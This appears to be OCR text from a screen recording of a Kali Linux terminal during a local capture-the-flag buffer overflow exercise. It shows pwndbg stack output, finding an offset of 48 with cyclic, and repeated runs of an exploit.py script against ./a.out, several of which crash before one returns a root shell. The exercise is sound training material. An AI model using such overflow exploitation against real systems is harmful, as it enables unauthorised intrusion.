 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Oct 8 12:25
root@kali: ~/CTF/temple/buffer_overflow
15:0054│ 0xffffd1f4 ◂— 'vaaawaaaxaaayaaa'
16:0058│ 0xffffd1f8 ◂— 'waaaxaaayaaa'
17:005c│ 0xffffd1fc ◂— 'xaaayaaa'
18:0060│ 0xffffd200 ◂— 'yaaa'
pwndbg> print $ebp+8
$1 = (void *) 0xffffd1d0
pwndbg> quit
root@kali:~/CTF/temple/buffer_overflow# cyclic -l maaa
48
root@kali:~/CTF/temple/buffer_overflow# vim exploit.py
[1]+  Stopped                 vim exploit.py
root@kali:~/CTF/temple/buffer_overflow# python exploit.py
[+] Starting local process './a.out': pid 9949
[*] running in new terminal: /usr/local/bin/gdb -q  "./a.out" 9949 -x "/tmp/pwnBwOUwv.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
$ aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaabbbb
overflow me : Nah..
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 9949)
root@kali:~/CTF/temple/buffer_overflow# fg
vim exploit.py
[1]+  Stopped                 vim exploit.py
root@kali:~/CTF/temple/buffer_overflow# python exploit.py
[+] Starting local process './a.out': pid 9971
[*] running in new terminal: /usr/local/bin/gdb -q  "./a.out" 9971 -x "/tmp/pwn7SGZZG.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
overflow me : Nah..
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 9971)
root@kali:~/CTF/temple/buffer_overflow# fg
vim exploit.py
[1]+  Stopped                 vim exploit.py
root@kali:~/CTF/temple/buffer_overflow# python exploit.py
[+] Starting local process './a.out': pid 9997
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$
Type here to search
11:25 AM
10/8/2020
17